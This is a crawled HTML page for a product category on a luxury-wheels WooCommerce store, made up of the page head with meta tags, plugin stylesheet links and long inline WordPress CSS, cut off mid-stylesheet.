

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/product-category/all/kokokuture/vetse/
body_size: 21806
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Vetse &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Vetse Category Feed" href="https://giovannawheels.com/product-category/all/kokokuture/vetse/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) 